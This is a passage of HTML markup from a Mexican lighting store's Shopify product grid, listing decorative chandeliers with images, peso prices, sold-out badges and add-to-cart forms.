                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat78-aros-geometricos-led-en-cromo-con-cristal-ambar-para-doble-altura"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719222636696"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719222636696 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719222636696"
                >
                  Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719222636696"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat78-aros-geometricos-led-en-cromo-con-cristal-ambar-para-doble-altura"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719222636696"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719222636696 Badge-template--19861469921432__main-collection-product-grid-8719222636696"
              >
                Candil Decorativo 2CLAT78 – Aros Geométricos LED en Cromo con Cristal Ámbar para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 16,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 16,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 16,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719222636696"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719222636696" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719222636696-variant-id"
                      type="hidden"
                      name="id"
                      value="46581469773976"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719222636696-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719222636696-submit title-template--19861469921432__main-collection-product-grid-8719222636696"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719222636696" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 11;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT19_SP1.jpg?v=1747803492&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719221555352-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT19_SP2.jpg?v=1747803491&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat19-aro-moderno-en-dorado-con-cristal-para-espacios-estilizados"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719221555352"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719221555352 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719221555352"
                >
                  Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719221555352"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719221555352"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat19-aro-moderno-en-dorado-con-cristal-para-espacios-estilizados"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719221555352"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719221555352 Badge-template--19861469921432__main-collection-product-grid-8719221555352"
              >
                Candil Decorativo 2CLAT19 – Aro Moderno en Dorado con Cristal para Espacios Estilizados
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 9,700.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 9,700.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 9,700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719221555352"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719221555352" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719221555352-variant-id"
                      type="hidden"
                      name="id"
                      value="46581458632856"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719221555352-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719221555352-submit title-template--19861469921432__main-collection-product-grid-8719221555352"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                        disabled
                      
                    >
                      <span class="main-atc__label__text">Agotado
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719221555352" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"><span
              id="Badge-template--19861469921432__main-collection-product-grid-8719221555352"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 12;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT74_SP1.jpg?v=1747803235&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719221162136-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT74_SP2.jpg?v=1747803235&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat74-diseno-geometrico-dorado-con-cristal-para-doble-altura"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719221162136"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719221162136 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719221162136"
                >
                  Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719221162136"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat74-diseno-geometrico-dorado-con-cristal-para-doble-altura"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719221162136"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719221162136 Badge-template--19861469921432__main-collection-product-grid-8719221162136"
              >
                Candil Decorativo 2CLAT74 – Diseño Geométrico Dorado con Cristal para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 51,200.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 51,200.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 51,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719221162136"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719221162136" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719221162136-variant-id"
                      type="hidden"
                      name="id"
                      value="46581452210328"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719221162136-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719221162136-submit title-template--19861469921432__main-collection-product-grid-8719221162136"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719221162136" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 13;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLAT125_SP1.jpg?v=1747802855&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719220474008-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLAT125_SP2.jpg?v=1747803133&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2clat125-diseno-geometrico-en-cromo-con-cristales-para-doble-altura"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719220474008"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719220474008 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719220474008"
                >
                  Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719220474008"
            
          >
            
              <a
                href="/products/candil-decorativo-2clat125-diseno-geometrico-en-cromo-con-cristales-para-doble-altura"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719220474008"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719220474008 Badge-template--19861469921432__main-collection-product-grid-8719220474008"
              >
                Candil Decorativo 2CLAT125 – Diseño Geométrico en Cromo con Cristales para Doble Altura
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 51,200.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 51,200.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 51,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719220474008"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719220474008" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719220474008-variant-id"
                      type="hidden"
                      name="id"
                      value="46581440250008"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719220474008-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
                      aria-labelledby="quick-add-template--19861469921432__main-collection-product-grid8719220474008-submit title-template--19861469921432__main-collection-product-grid-8719220474008"
                      aria-live="polite"
                      data-sold-out-message="true"
                      
                    >
                      <span class="main-atc__label__text">Agregar al carrito
</span>
                      <span class="sold-out-message hidden">
                        Agotado
                      </span><div class="loading-overlay__spinner hidden">
                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                        >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </button><input type="hidden" name="product-id" value="8719220474008" /><input type="hidden" name="section-id" value="template--19861469921432__main-collection-product-grid" /></form></product-form></div><div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 14;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038 2048w
                "
                src="//www.dorzav.mx/cdn/shop/files/2CLOC06_SP1.jpg?v=1747802038&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id="quick-add-template--19861469921432__main-collection-product-grid8719219523736-image"
              >
              
<img
                  srcset="//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=165 165w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=360 360w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=533 533w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=720 720w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=940 940w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=1066 1066w,//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038 2048w
                  "
                  src="//www.dorzav.mx/cdn/shop/files/2CLOC06_SP2.jpg?v=1747802038&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/candil-decorativo-2cloc06-diseno-clasico-con-cristales-en-cromo-y-dorado-para-espacios-elegantes"
                  id="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719219523736"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19861469921432__main-collection-product-grid-8719219523736 NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719219523736"
                >
                  Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right"><span
                id="NoMediaStandardBadge-template--19861469921432__main-collection-product-grid-8719219523736"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19861469921432__main-collection-product-grid-8719219523736"
            
          >
            
              <a
                href="/products/candil-decorativo-2cloc06-diseno-clasico-con-cristales-en-cromo-y-dorado-para-espacios-elegantes"
                id="CardLink-template--19861469921432__main-collection-product-grid-8719219523736"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19861469921432__main-collection-product-grid-8719219523736 Badge-template--19861469921432__main-collection-product-grid-8719219523736"
              >
                Candil Decorativo 2CLOC06 – Diseño Clásico con Cristales en Cromo y Dorado para Espacios Elegantes
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19861469921432__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 24,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 24,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 24,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden">
            
<product-form id="product-form-quick-add-template--19861469921432__main-collection-product-grid8719219523736"><form method="post" action="/cart/add" id="quick-add-template--19861469921432__main-collection-product-grid8719219523736" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                    <input
                      if="quick-add-template--19861469921432__main-collection-product-grid8719219523736-variant-id"
                      type="hidden"
                      name="id"
                      value="46581430026392"
                      disabled
                    ><button
                      id="quick-add-template--19861469921432__main-collection-product-grid8719219523736-submit"
                      type="submit"
                      name="add"
                      class="quick-add__submit button button--full-width button--primary"
                      aria-haspopup="dialog"
